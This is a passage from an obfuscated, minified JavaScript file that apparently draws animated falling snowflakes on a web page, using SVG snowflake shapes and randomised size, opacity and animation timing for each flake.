.384.8-.499.289v.578l-.002\x201.599\x201.885\x201.088.737-.424zm1.119\x209.205l.53.306\x202.281-1.316\x202.443-3.339-2.442-3.337-2.281-1.317-.531.307\x202.511\x204.348-2.511\x204.348zm-1.115-.069l-.026.047a.493.493\x200\x200\x200\x20.023.529l-.734-.424-1.887\x201.089-.001\x201.599v.578l.5.288\x201.386.8\x201.887-1.088v-1.278l-.002-.321v-.577l-.5-.289-.293-.169c.02.002.035.017.055.017a.5.5\x200\x200\x200\x20.433-.25l.026-.047-.867-.504zm9.679\x206.202l.529-.306v-2.637l-1.668-3.785-4.111.447-2.283\x201.316.002.611\x205.021.002\x202.51\x204.352zm9.591-4.349v-.612L24.174\x2022.1l-4.111-.447-1.667\x203.783v2.639l.531.307\x202.512-4.352h5.018v-.001z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_3:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2732.815\x27\x20height=\x2732.815\x27%3E%3Cpath\x20d=\x27M4.581\x2023.55h4.681v4.681a.78.78\x200\x201\x201-1.562\x200v-3.118H4.581a.781.781\x200\x200\x201\x200-1.563zM29.016\x208.481a.781.781\x200\x200\x200-.781-.781h-3.119V4.582a.781.781\x200\x200\x200-1.562\x200v4.681h4.682c.429\x200\x20.78-.35.78-.782zm-24.252.598l4.683-.001V4.395a.781.781\x200\x200\x200-1.562\x200v3.121l-3.121.001a.781.781\x200\x200\x200\x200\x201.562zm23.655\x2014.287h-4.685l.002\x204.684a.78.78\x200\x201\x200\x201.562\x200l-.002-3.121h3.122a.781.781\x200\x200\x200\x20.001-1.563zm4.394-6.96a.78.78\x200\x200\x201-.781.781h-3.426l1.876\x201.875a.782.782\x200\x200\x201-1.104\x201.105l-2.979-2.979h-1.986L17.19\x2024.41v1.987l2.977\x202.979a.781.781\x200\x200\x201-1.103\x201.106l-1.874-1.875v3.426a.78.78\x200\x201\x201-1.562\x200v-3.426l-1.875\x201.875a.782.782\x200\x200\x201-1.105-1.105l2.978-2.979V24.41l-7.219-7.22H6.418l-2.98\x202.98a.777.777\x200\x200\x201-1.103\x200\x20.781.781\x200\x200\x201\x200-1.106L4.21\x2017.19H.783a.78.78\x200\x201\x201\x200-1.562h3.426l-1.876-1.875a.782.782\x200\x201\x201\x201.106-1.105l2.979\x202.979h1.989l7.219-7.218v-1.99L12.648\x203.44a.782.782\x200\x201\x201\x201.106-1.105l1.874\x201.874V.781a.782.782\x200\x200\x201\x201.563\x200v3.426l1.875-1.875a.783.783\x200\x200\x201\x201.106\x201.105l-2.979\x202.979v1.99l7.216\x207.218h1.992l2.979-2.979a.782.782\x200\x200\x201\x201.105\x201.105l-1.876\x201.874h3.427a.781.781\x200\x200\x201\x20.777.782zm-10.613.782l.778-.78-.781-.782-5.009-5.008-.781-.781-.781.781-5.01\x205.008-.781.781.781.781\x205.01\x205.011.782.781.78-.779\x205.012-5.013zm5.863\x204.646a.782.782\x200\x200\x200-.781-.781h-6.229v6.228a.78.78\x200\x201\x200\x201.562\x200v-4.665h4.666a.782.782\x200\x200\x200\x20.782-.782zm-.001-10.855a.782.782\x200\x200\x200-.781-.781h-4.664V5.532a.782.782\x200\x200\x200-1.562\x200v6.228h6.227a.78.78\x200\x200\x200\x20.78-.781zm-23.318\x200c0\x20.432.35.781.781.781h6.228V5.532a.781.781\x200\x200\x200-1.562\x200v4.666H5.525a.781.781\x200\x200\x200-.781.781zm.002\x2010.855c0\x20.432.35.781.781.781h4.664v4.665a.78.78\x200\x201\x200\x201.562\x200v-6.228H5.527a.783.783\x200\x200\x200-.781.782z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_4:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2737.794\x27\x20height=\x2737.794\x27%3E%3Cpath\x20d=\x27M30.638\x2017.313l-.914\x201.584.915\x201.585a.78.78\x200\x201\x201-1.352.78l-1.366-2.366\x201.366-2.365a.782.782\x200\x200\x201\x201.067-.286c.372.215.5.692.284\x201.068zM11.65\x2011.08l2.733.002\x201.367-2.367a.78.78\x200\x200\x200-1.352-.781l-.915\x201.585-1.831-.002h-.001a.78.78\x200\x200\x200-.001\x201.563zm14.491\x2015.633h-2.733l-1.365\x202.365a.78.78\x200\x201\x200\x201.352.78l.914-1.584h1.831a.781.781\x200\x200\x200\x20.001-1.561zm-4.1-17.998l1.367\x202.367h2.733a.78.78\x200\x201\x200\x200-1.562h-1.833l-.915-1.585a.78.78\x200\x200\x200-1.352.78zM15.75\x2029.08l-1.368-2.366h-2.733a.781.781\x200\x200\x200\x200\x201.562h1.832l.917\x201.585c.146.25.409.391.677.391a.779.779\x200\x200\x200\x20.675-1.172zm-8.313-7.531a.78.78\x200\x200\x200\x201.067-.284L9.87\x2018.9l-1.367-2.368a.781.781\x200\x200\x200-1.351.781l.916\x201.587-.914\x201.584a.776.776\x200\x200\x200\x20.283\x201.065zm27.827\x206.798a.784.784\x200\x200\x201-1.067.285l-.89-.515-2.096\x201.209a.793.793\x200\x200\x201-.391.105.762.762\x200\x200\x201-.391-.105l-2.484-1.435a.78.78\x200\x200\x201-.391-.676l-.002-2.417-2.408-1.392a7.714\x207.714\x200\x200\x201-5.467\x203.168v2.773l2.093\x201.208a.78.78\x200\x200\x201\x20.391.676l.001\x202.868c0\x20.28-.149.537-.392.676l-2.093\x201.205v1.032a.781.781\x200\x200\x201-1.562\x200V35.98l-2.095-1.207a.78.78\x200\x200\x201-.391-.676l.001-2.868c0-.28.15-.537.391-.676l2.094-1.206v-2.773a7.718\x207.718\x200\x200\x201-5.468-3.168l-2.408\x201.392.002\x202.415c0\x20.281-.15.539-.391.676l-2.487\x201.437a.785.785\x200\x200\x201-.782\x200l-2.095-1.209-.893.518a.782.782\x200\x200\x201-.782-1.354l.893-.517.001-2.414a.78.78\x200\x200\x201\x20.391-.677l2.487-1.434a.774.774\x200\x200\x201\x20.781\x200l2.093\x201.208\x202.407-1.39a7.655\x207.655\x200\x200\x201\x200-6.317l-2.406-1.39-2.096\x201.209a.772.772\x200\x200\x201-.782\x200l-2.485-1.434a.786.786\x200\x200\x201-.391-.676l.002-2.416-.894-.517a.78.78\x200\x200\x201-.285-1.066.788.788\x200\x200\x201\x201.07-.283l.893.514\x202.093-1.208a.774.774\x200\x200\x201\x20.781\x200L9.851\x209.91c.24.14.391.398.391.675L10.24\x2013l2.408\x201.392a7.712\x207.712\x200\x200\x201\x205.468-3.167V8.45L16.02\x207.242a.78.78\x200\x200\x201-.391-.676l.002-2.87c0-.279.15-.538.391-.675l2.094-1.208V.781a.781.781\x200\x200\x201\x201.562\x200v1.032l2.093\x201.206a.785.785\x200\x200\x201\x20.391.677l-.002\x202.87c0\x20.28-.149.536-.391.674l-2.091\x201.208v2.772a7.708\x207.708\x200\x200\x201\x205.467\x203.167l2.409-1.392-.002-2.416c0-.28.149-.539.391-.676l2.487-1.436c.24-.14.539-.14.781\x200l2.095\x201.208.894-.514a.78.78\x200\x201\x201\x20.781\x201.352l-.894.516v2.417c0\x20.279-.15.538-.391.675l-2.487\x201.436a.785.785\x200\x200\x201-.782\x200l-2.092-1.209-2.408\x201.39c.436.967.684\x202.032.684\x203.158a7.65\x207.65\x200\x200\x201-.684\x203.158l2.408\x201.391\x202.091-1.206a.782.782\x200\x200\x201\x20.78\x200l2.488\x201.432c.24.141.392.398.392.677l-.002\x202.414.893.517a.783.783\x200\x200\x201\x20.287\x201.068zm-6.147-16.251l.001.9.78.453.921.531\x201.706-.982v-1.965l-.78-.451-.923-.533-1.707.983.002\x201.064zm-20.443-.002l.002-1.063-1.706-.985-.922.535-.778.451-.001.902-.001\x201.063\x201.703.982.924-.533.779-.451v-.901zm0\x2013.604l-.001-.899-.781-.451-.919-.533-1.706.982-.001\x201.064v.901l.781.451.923.533\x201.707-.982-.003-1.066zm15.109-3.076c.315-.413.586-.864.789-1.351a6.121\x206.121\x200\x200\x200\x200-4.748\x206.175\x206.175\x200\x200\x200-.789-1.35\x206.158\x206.158\x200\x200\x200-4.106-2.375\x206.48\x206.48\x200\x200\x200-.781-.056c-.266\x200-.525.022-.781.056a6.149\x206.149\x200\x200\x200-4.106\x202.375\x206.128\x206.128\x200\x200\x200-.789\x201.35\x206.104\x206.104\x200\x200\x200-.479\x202.374\x206.1\x206.1\x200\x200\x200\x201.268\x203.725\x206.15\x206.15\x200\x200\x200\x204.106\x202.374c.256.031.516.056.781.056s.525-.022.781-.056a6.142\x206.142\x200\x200\x200\x204.106-2.374zM17.19\x206.113l.924.531.781.452.781-.452.919-.531.002-1.968-.921-.531-.784-.452-.779.451-.922.532-.001\x201.968zm3.408\x2025.57l-.921-.532-.781-.452-.781.452-.922.532-.001\x201.966.923.531.782.451.78-.449.922-.533-.001-1.966zm11.925-5.819l.001-1.063-1.707-.981-.919.529-.782.451v.901l.001\x201.065\x201.702.981.924-.533.778-.449.002-.901z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_5:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2731.25\x27\x20height=\x2731.25\x27%3E%3Cpath\x20d=\x27M20.581\x201.176l-3.914\x203.915V0h1.041v2.576L19.845.439l.736.737zm-1.615\x209.069l.351.217\x206.623-6.625-.736-.737-6.048\x206.051a7.141\x207.141\x200\x200\x200-1.449-.6v-.082l5.082-5.082-.737-.737-5.387\x205.388v1.33l.402.093a6.213\x206.213\x200\x200\x201\x201.899.784zm2.041\x202.043c.368.585.63\x201.224.786\x201.893l.094.403h1.028l5.171-5.173-.736-.737-4.699\x204.701a7.523\x207.523\x200\x200\x200-.549-1.28l6.048-6.05-.737-.735-6.622\x206.625.216.353zm7.368\x201.254l1.921-1.923-.736-.735-3.699\x203.7h5.39v-1.042h-2.876zm1.185\x206.826l.736-.736-1.923-1.923h2.877v-1.042h-5.389l3.699\x203.701zm-6.915-2.498l4.705\x204.707.736-.736-5.171-5.174h-1.03l-.096.4a6.24\x206.24\x200\x200\x201-.795\x201.883l-.22.353\x206.639\x206.641.736-.736-6.061-6.062c.227-.414.414-.84.557-1.276zm-3.7\x203.125a6.241\x206.241\x200\x200\x201-1.88.794l-.399.096v1.33l5.387\x205.387.736-.736-5.082-5.082v-.089a7.322\x207.322\x200\x200\x200\x201.434-.605l6.061\x206.062.736-.736-6.641-6.641-.352.22zM16.667\x2031.25h1.041v-2.576l2.137\x202.137.736-.737-3.914-3.914v5.09zm-5.26-.439l2.134-2.137v2.576h1.042v-5.093l-3.913\x203.916.737.738zm.897-9.816l-.352-.222-6.642\x206.641.736.736\x206.062-6.062c.456.254.937.456\x201.433.605v.089l-5.08\x205.082.736.736\x205.387-5.387v-1.33l-.4-.096a6.175\x206.175\x200\x200\x201-1.88-.792zm-2.046-2.047a6.315\x206.315\x200\x200\x201-.798-1.883l-.096-.4H8.335l-5.172\x205.174.737.736\x204.706-4.71c.145.441.329.865.556\x201.276L3.1\x2025.202l.736.736\x206.643-6.643-.221-.347zM0\x2016.667v1.042h2.876L.954\x2019.632l.736.736\x203.698-3.701H0zm1.69-5.783l-.736.735\x201.921\x201.923H0v1.042h5.39l-3.7-3.7zm6.916\x202.498L3.9\x208.674l-.736.737\x205.172\x205.173h1.029l.096-.4a6.15\x206.15\x200\x200\x201\x20.798-1.881l.222-.352L3.837\x205.31l-.736.736\x206.062\x206.06a7.268\x207.268\x200\x200\x200-.557\x201.276zm-.145-9.996l5.08\x205.082v.088c-.497.15-.977.352-1.433.606L6.047\x203.101l-.736.737\x206.643\x206.643.352-.222a6.223\x206.223\x200\x200\x201\x201.88-.797l.4-.095v-1.33L9.2\x202.649l-.739.737zm5.081-.81L11.408.439l-.736.737\x203.913\x203.917V0h-1.042v2.576zm-1.757\x2014.831a4.2\x204.2\x200\x200\x200\x202.06\x202.058l.739.338v-3.136h-3.138l.339.74zm0-3.562l-.337.738h3.135v-3.136l-.739.338a4.223\x204.223\x200\x200\x200-2.059\x202.06zm7.679\x203.561l.338-.739h-3.135v3.136l.738-.338a4.204\x204.204\x200\x200\x200\x202.059-2.059zm0-3.561a4.198\x204.198\x200\x200\x200-2.059-2.06l-.738-.34v3.138h3.135l-.338-.738z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}','bUaNZ':function(_0x3a15ab,_0x26e258){return _0x3a15ab(_0x26e258);},'dAISJ':function(_0x528a0e,_0x291e50){return _0x528a0e||_0x291e50;},'LDKfN':_0x5a69('‫21','10LW'),'dSJpG':function(_0x54368a,_0x266707){return _0x54368a+_0x266707;},'jbVZu':function(_0xdb853a,_0x3eff9e){return _0xdb853a*_0x3eff9e;},'acomy':function(_0x44f6d9,_0xac08fe){return _0x44f6d9+_0xac08fe;},'ukRBp':function(_0x1939e6,_0xafff19){return _0x1939e6+_0xafff19;},'NlRvS':function(_0x269308,_0x179ea4){return _0x269308+_0x179ea4;},'ALeoQ':_0x5a69('‫22',')f]&'),'wZXNq':function(_0x163e8d,_0x54bffa){return _0x163e8d+_0x54bffa;},'wcEbC':function(_0x125da0,_0xfbb18){return _0x125da0+_0xfbb18;},'QlkDn':_0x5a69('‮23','IOzH'),'HyrdF':_0x5a69('‮24','LZPz'),'fAcqo':function(_0x3a6b65,_0x5c191b){return _0x3a6b65!==_0x5c191b;},'mFxzf':_0x5a69('‮25','IOzH'),'GKWWk':function(_0x6f4512,_0xdd370a,_0x2a4dd5){return _0x6f4512(_0xdd370a,_0x2a4dd5);},'qvDQN':_0x5a69('‫26','s9uA'),'OOPst':function(_0xa4e54e,_0x21cfcd,_0x39bfd3){return _0xa4e54e(_0x21cfcd,_0x39bfd3);},'esGil':'snowflakes_gid_','cuuTk':'style','HdBLz':_0x5a69('‫27','ltoA'),'PQSQr':function(_0x5d976f,_0x553aa6){return _0x5d976f+_0x553aa6;},'hEzMB':_0x5a69('‮28','s9uA'),'eKLgO':function(_0x709c08,_0x4b8609){return _0x709c08-_0x4b8609;},'zqbdw':'LzqrC','ePgJm':_0x5a69('‮29','TA8w'),'Qnucd':function(_0x8dad92,_0x561481){return _0x8dad92!=_0x561481;},'OQgfN':_0x5a69('‮2a','IOzH')};'use strict';var _0x522e0c='';function _0x155a22(_0x155a22,_0x261253){var _0x2e2aed={'gcEyJ':function(_0x4ea0c5,_0x3fd032){return _0x529f7b[_0x5a69('‫2b','atDN')](_0x4ea0c5,_0x3fd032);},'DDfeU':function(_0xa09817,_0x35d246,_0x5ae2ce,_0x50be1d){return _0x529f7b[_0x5a69('‫2c','X]DS')](_0xa09817,_0x35d246,_0x5ae2ce,_0x50be1d);},'wNybp':function(_0x12f3b2,_0x39060a){return _0x529f7b[_0x5a69('‫2d','ga(Q')](_0x12f3b2,_0x39060a);},'jcqkB':function(_0x25e797,_0x40ccb3){return _0x529f7b[_0x5a69('‫2e','NhpY')](_0x25e797,_0x40ccb3);},'qgscm':function(_0x1c74d3,_0x4a3bc8){return _0x529f7b['GEDug'](_0x1c74d3,_0x4a3bc8);},'ZRKnw':function(_0x261f8e,_0xf39643){return _0x261f8e+_0xf39643;},'YHWaO':_0x529f7b[_0x5a69('‫2f','IOzH')],'BmwCk':_0x5a69('‮30','QQqk'),'smVsA':_0x529f7b[_0x5a69('‫31','jsua')],'NZqKs':_0x529f7b['bkXoA']};if(_0x529f7b[_0x5a69('‫32','@co*')](_0x529f7b['rRjyc'],_0x5a69('‫33','XtW('))){Object['keys'](_0x261253)[_0x5a69('‫34',')f]&')](function(_0x2bc08d){if(_0x529f7b[_0x5a69('‮35','IOzH')](_0x529f7b['JtZDX'],_0x529f7b[_0x5a69('‫36','GHe(')])){var _0x488a6c=_0x2bc08d;_0x522e0c&&_0x529f7b['RBcUZ'](_0x2bc08d['search'](_0x5a69('‮37','pFZo')),-0x1)&&(_0x488a6c=_0x529f7b[_0x5a69('‫38','$tLH')](_0x529f7b['UGZYb'](_0x522e0c,_0x2bc08d[0x0][_0x5a69('‮39',')f]&')]()),_0x2bc08d[_0x5a69('‮3a','s(Hq')](0x1))),_0x155a22[_0x5a69('‮3b','jsua')][_0x488a6c]=_0x261253[_0x2bc08d];}else{this[_0x5a69('‮3c','pFZo')](this[_0x5a69('‫3d','10LW')](),this[_0x5a69('‫3e','GHe(')]);}});}else{var _0xbf2e72=_0x2e2aed[_0x5a69('‮3f','ltoA')](_0x2e2aed[_0x5a69('‫40','WmcA')](_0x14f32f,_0x46aa81,this[_0x5a69('‫41','YM$W')][_0x5a69('‫42','v6WI')],this['params']['maxSize']),'px');_0x261253+=_0x2e2aed[_0x5a69('‮43','vuwh')](_0x2e2aed[_0x5a69('‮44','Azzd')](_0x2e2aed[_0x5a69('‫45','vuwh')](_0x2e2aed[_0x5a69('‮46','vuwh')](_0x2e2aed[_0x5a69('‮47','(j#C')](_0x2e2aed[_0x5a69('‮48','TA8w')](_0x2e2aed['ZRKnw'](_0x2e2aed[_0x5a69('‫49','v6WI')](_0x2e2aed[_0x5a69('‫4a','LZPz')],_0x155a22)+_0x2e2aed[_0x5a69('‮4b','vY92')],_0x46aa81),_0x5a69('‮4c','TA8w')),_0xbf2e72),_0x2e2aed['smVsA']),_0x155a22)+_0x5a69('‫4d','Iw#x')+_0x46aa81+_0x5a69('‮4e','@&bC'),_0xbf2e72),_0x2e2aed['NZqKs']);}}function _0x51cd1f(_0x522e0c){_0x522e0c&&_0x522e0c[_0x5a69('‫4f','@&bC')]&&_0x522e0c['parentNode'][_0x5a69('‫50','0DNd')](_0x522e0c);}function _0x46aa81(_0x522e0c,_0x155a22){var _0x590dac={'aDaaN':_0x529f7b[_0x5a69('‫51','4UzK')]};if(_0x529f7b['MORaK']===_0x529f7b[_0x5a69('‮52','AGQM')]){_0x522e0c['classList'][_0x5a69('‮53','ga(Q')](_0x155a22);}else{this[_0x5a69('‮54','jsua')]=!0x1,this[_0x5a69('‮55','inDs')]=[],this[_0x5a69('‫56','&FRd')]=!0x1,this['params']=this[_0x5a69('‮57','4SAk')](_0x155a22),this[_0x5a69('‮58','(j#C')]=this[_0x5a69('‫59','4kg9')][_0x5a69('‮5a','NhpY')]===document['body'],_0x522e0c[_0x5a69('‫5b','WmcA')]++,this[_0x5a69('‮5c','BfL[')]=_0x522e0c['gid'],this[_0x5a69('‮5d','UFzR')]=this[_0x5a69('‫5e','@2Tz')](),this[_0x5a69('‮5f','O#rh')][_0x5a69('‫60','XtW(')]&&this['stop'](),this[_0x5a69('‫61','85uN')](),this[_0x5a69('‫62','LZPz')](),this[_0x5a69('‫63','3XsK')]={'width':this[_0x5a69('‮64','inDs')](),'height':this['height']()},this['handleResize']=this[_0x5a69('‫65','4SAk')][_0x5a69('‮66','TA8w')](this),window[_0x5a69('‮67','atDN')](_0x590dac['aDaaN'],this[_0x5a69('‮68','[23(')],!0x1);}}function _0xd2e362(_0x522e0c,_0x155a22){_0x522e0c[_0x5a69('‮69','3XsK')][_0x5a69('‮6a','Iw#x')](_0x155a22);}function _0x41af97(_0x522e0c,_0x155a22){return _0x529f7b[_0x5a69('‫6b','ga(Q')](_0x522e0c,Math[_0x5a69('‮6c','10LW')](_0x529f7b[_0x5a69('‮6d','SYTP')](Math[_0x5a69('‫6e','vY92')](),_0x529f7b['vTFlN'](_0x155a22,_0x522e0c))));}function _0x1864ad(_0x522e0c,_0x155a22,_0x51cd1f,_0x46aa81,_0xd2e362){return _0x529f7b[_0x5a69('‫6f','GHe(')](_0x46aa81,_0x529f7b[_0x5a69('‮70','RMW3')](_0xd2e362,_0x46aa81)*(_0x522e0c-_0x155a22)/_0x529f7b[_0x5a69('‫71','x7j6')](_0x51cd1f,_0x155a22));}_0x529f7b['Qnucd'](_0x5a69('‫72','SYTP'),typeof window)&&(_0x522e0c=Array[_0x5a69('‫73','IZ)n')]['slice'][_0x5a69('‮74','x7j6')](window[_0x5a69('‫75','@co*')](document[_0x5a69('‮76','v6WI')],''))[_0x5a69('‫77','x7j6')](',')['search'](/,animation/)>-0x1?'':_0x529f7b[_0x5a69('‫78','[23(')]);function _0x14f32f(_0x522e0c,_0x155a22,_0x51cd1f){return Math['floor'](_0x1864ad(_0x522e0c,0x0,0x14,_0x155a22,_0x51cd1f));}var _0x4eb8d1=function(){var _0xd8b946={'TKpPG':function(_0x528e1b,_0x542059){return _0x529f7b[_0x5a69('‫79','UFzR')](_0x528e1b,_0x542059);},'yHJnY':_0x529f7b[_0x5a69('‮7a','vuwh')],'ZpMke':_0x5a69('‫7b','s(Hq'),'ILwKe':function(_0x2dc7a7,_0x2a5b9a){return _0x2dc7a7===_0x2a5b9a;},'ETJDq':function(_0x27e918,_0x4f64c4,_0x5192b7){return _0x529f7b[_0x5a69('‮7c','(j#C')](_0x27e918,_0x4f64c4,_0x5192b7);},'BUBWM':function(_0x24a67f,_0x40bbb3,_0x1e019e,_0x26ae57){return _0x24a67f(_0x40bbb3,_0x1e019e,_0x26ae57);},'EQtgw':_0x5a69('‮7d','4UzK'),'xwgTA':function(_0x289e24,_0x5c3d0f){return _0x529f7b[_0x5a69('‮7e','&FRd')](_0x289e24,_0x5c3d0f);},'nbsVY':function(_0x1a3b29,_0x33874c){return _0x529f7b[_0x5a69('‮7f','10LW')](_0x1a3b29,_0x33874c);},'mryLy':'snowflake_gid_','yfNFo':function(_0xbc0610,_0x4999a3){return _0xbc0610+_0x4999a3;},'YEUjz':function(_0x185370,_0x1744bd){return _0x529f7b[_0x5a69('‫80','$tLH')](_0x185370,_0x1744bd);},'mpdZz':function(_0x42002f,_0x40e7bf){return _0x529f7b['iQMdj'](_0x42002f,_0x40e7bf);},'NNqIr':function(_0x363f0a,_0x3ab3b0,_0x485aab,_0x187fac,_0x3ef906,_0x405b36){return _0x529f7b[_0x5a69('‫81','IZ)n')](_0x363f0a,_0x3ab3b0,_0x485aab,_0x187fac,_0x3ef906,_0x405b36);},'zUQSD':function(_0x303529,_0x408711){return _0x529f7b[_0x5a69('‮82','IZ)n')](_0x303529,_0x408711);},'ZNaPQ':function(_0x5a2132,_0xb3ffad){return _0x529f7b['FiXTF'](_0x5a2132,_0xb3ffad);},'tFWXW':function(_0x516283,_0x4b1ad9){return _0x516283+_0x4b1ad9;},'HfqvE':_0x529f7b['MeaPX'],'vwxou':function(_0x4830ba,_0x2bac58){return _0x4830ba+_0x2bac58;},'DOiRA':function(_0x28dba8,_0x3a9e1d){return _0x529f7b[_0x5a69('‫83','$tLH')](_0x28dba8,_0x3a9e1d);},'gLcdT':_0x529f7b['sSRca'],'RCkQI':_0x529f7b[_0x5a69('‫84','vuwh')],'HIPGh':_0x5a69('‮85','QQqk'),'CRBOD':function(_0x3a6494,_0x143706,_0x3e8a0e){return _0x529f7b['babPW'](_0x3a6494,_0x143706,_0x3e8a0e);},'bkDLH':_0x529f7b[_0x5a69('‫86','UFzR')],'eGdvI':function(_0x340805,_0x26f625){return _0x529f7b[_0x5a69('‫87','oJqs')](_0x340805,_0x26f625);},'wNjcv':_0x529f7b[_0x5a69('‫88','IZ)n')],'BVTzQ':function(_0x45e418,_0x18254f){return _0x45e418>_0x18254f;},'scBmh':'_reverse'};function _0x522e0c(_0x522e0c){var _0x4b5284={'rlmjX':function(_0x56ee08,_0x3c5d3d,_0x211a28){return _0x529f7b[_0x5a69('‫89','X]DS')](_0x56ee08,_0x3c5d3d,_0x211a28);},'AUPXZ':_0x529f7b[_0x5a69('‫8a','[23(')]};if(_0x529f7b[_0x5a69('‫8b','QQqk')](_0x529f7b[_0x5a69('‮8c','Azzd')],_0x529f7b['LtySD'])){_0x4b5284[_0x5a69('‮8d','TA8w')](_0x46aa81,this[_0x5a69('‮8e','&FRd')],_0x4b5284[_0x5a69('‫8f','RMW3')]);}else{var _0x51cd1f=_0x522e0c[_0x5a69('‫90','Iw#x')]===_0x522e0c['maxSize'];this[_0x5a69('‫91','4UzK')]=_0x51cd1f?0x0:_0x529f7b['xAENi'](_0x41af97,0x0,0x14),this[_0x5a69('‫92','ltoA')]=_0x529f7b[_0x5a69('‮93','AGQM')](_0x14f32f,this[_0x5a69('‫94','IOzH')],_0x522e0c[_0x5a69('‫95','NhpY')],_0x522e0c[_0x5a69('‫96','atDN')]);var _0xd2e362=document[_0x5a69('‫97','[23(')](_0x529f7b[_0x5a69('‫98','UFzR')]),_0x4eb8d1=document[_0x5a69('‮99','LZPz')](_0x529f7b[_0x5a69('‮9a','0DNd')]),_0x514a60=this[_0x5a69('‮9b','ltoA')](_0x522e0c),_0x466973={'animationName':_0x529f7b[_0x5a69('‮9c','@co*')](_0x529f7b[_0x5a69('‮9d','O#rh')]+_0x522e0c[_0x5a69('‫9e','Iw#x')],'_y'),'animationDelay':_0x514a60['animationDelay'],'animationDuration':_0x514a60[_0x5a69('‫9f','@2Tz')],'left':_0x529f7b[_0x5a69('‫a0','(j#C')](0x63*Math['random'](),'%'),'top':_0x529f7b[_0x5a69('‮a1','atDN')](_0x529f7b[_0x5a69('‮a2','vY92')](-Math['sqrt'](0x2),this[_0x5a69('‮a3','RMW3')]),'px'),'width':_0x529f7b['wBKle'](this[_0x5a69('‫a4','LZPz')],'px'),'height':_0x529f7b[_0x5a69('‮a5','QQqk')](this[_0x5a69('‮a6','inDs')],'px')};_0x51cd1f||(_0x466973[_0x5a69('‫a7','LZPz')]=_0x529f7b[_0x5a69('‮a8','X]DS')](String,_0x1864ad(this[_0x5a69('‮a9','@co*')],_0x522e0c[_0x5a69('‫aa','atDN')],_0x522e0c[_0x5a69('‫ab','X]DS')],_0x522e0c[_0x5a69('‮ac','LZPz')],_0x522e0c['maxOpacity']))),_0x529f7b['xAENi'](_0x155a22,_0xd2e362,_0x466973),_0x155a22(_0x4eb8d1,{'animationName':_0x529f7b['wBKle'](_0x529f7b[_0x5a69('‮ad','(j#C')]+_0x522e0c[_0x5a69('‫ae','Azzd')]+_0x529f7b[_0x5a69('‮af','UFzR')],this[_0x5a69('‫b0','SYTP')]),'animationDelay':_0x529f7b[_0x5a69('‫b1','LZPz')](_0x529f7b['URvZf'](0x4,Math['random']()),'s')}),_0x529f7b['xAENi'](_0x46aa81,_0xd2e362,_0x529f7b[_0x5a69('‮b2','BfL[')]),_0x529f7b[_0x5a69('‮b3','3XsK')](_0x46aa81,_0x4eb8d1,_0x529f7b[_0x5a69('‫b4','XtW(')]),_0x522e0c[_0x5a69('‮b5','4UzK')]&&_0x46aa81(_0x4eb8d1,_0x529f7b['wBKle'](_0x5a69('‫b6','85uN'),_0x529f7b[_0x5a69('‫b7','SYTP')](_0x41af97,0x0,_0x522e0c[_0x5a69('‫b8','[23(')]))),_0x522e0c['wind']&&_0x529f7b['kXkon'](_0x46aa81,_0x4eb8d1,_0x5a69('‫b9','x7j6')),_0x522e0c[_0x5a69('‫ba','x7j6')]&&_0x529f7b[_0x5a69('‫bb','oJqs')](_0x46aa81,_0x4eb8d1,_0x529f7b['wBKle'](_0x5a69('‮bc','4SAk'),_0x529f7b[_0x5a69('‮bd','TA8w')](Math[_0x5a69('‮be','WmcA')](),0.5)?'':_0x529f7b[_0x5a69('‫bf','@co*')])),_0xd2e362['appendChild'](_0x4eb8d1),this[_0x5a69('‮c0','Iw#x')]=_0xd2e362;}}return _0x522e0c[_0x5a69('‫c1','x7j6')][_0x5a69('‫c2','&FRd')]=function(_0x522e0c){var _0x51cd1f=this[_0x5a69('‫c3','GHe(')](_0x522e0c);this[_0x5a69('‮c4','$tLH')]&&_0x529f7b[_0x5a69('‫c5','@2Tz')](_0x155a22,this[_0x5a69('‫c6','3XsK')],_0x51cd1f);},_0x522e0c['prototype'][_0x5a69('‫c7','inDs')]=function(_0x522e0c){var _0x962fbe={'UqSdu':function(_0x5716f0,_0x1b3904){return _0x529f7b[_0x5a69('‮c8','4SAk')](_0x5716f0,_0x1b3904);},'OzJUM':_0x529f7b['lZODi'],'xuOum':function(_0x3d0e8b,_0x1d4bcd){return _0x3d0e8b+_0x1d4bcd;}};if(_0x529f7b[_0x5a69('‮c9','X]DS')](_0x529f7b[_0x5a69('‫ca','ltoA')],_0x529f7b[_0x5a69('‫cb','xo9j')])){var _0x5f0288={'SXybz':function(_0x143b61,_0x22aead){return _0x962fbe[_0x5a69('‫cc','85uN')](_0x143b61,_0x22aead);},'OnQFO':_0x962fbe[_0x5a69('‫cd','@co*')],'YcJtc':function(_0x492079,_0x3503d3){return _0x962fbe['xuOum'](_0x492079,_0x3503d3);}};Object[_0x5a69('‮ce','LZPz')](_0x51cd1f)[_0x5a69('‫34',')f]&')](function(_0x23bec8){var _0x557562=_0x23bec8;_0x522e0c&&_0x5f0288['SXybz'](_0x23bec8['search'](_0x5f0288['OnQFO']),-0x1)&&(_0x557562=_0x5f0288[_0x5a69('‫cf','UFzR')](_0x522e0c,_0x23bec8[0x0]['toUpperCase']())+_0x23bec8['substr'](0x1)),_0x155a22[_0x5a69('‫d0','oJqs')][_0x557562]=_0x51cd1f[_0x23bec8];});}else{this[_0x5a69('‫d1','4kg9')]&&_0x522e0c[_0x5a69('‮d2','IOzH')](this[_0x5a69('‫d3','QQqk')]);}},_0x522e0c[_0x5a69('‫d4','&FRd')][_0x5a69('‮d5','BfL[')]=function(){if(_0xd8b946['TKpPG'](_0xd8b946['yHJnY'],_0xd8b946[_0x5a69('‮d6','oJqs')])){_0x51cd1f[_0x522e0c]=void 0x0===_0x155a22[_0x522e0c]?_0x46aa81[_0x522e0c]:_0x155a22[_0x522e0c];}else{delete 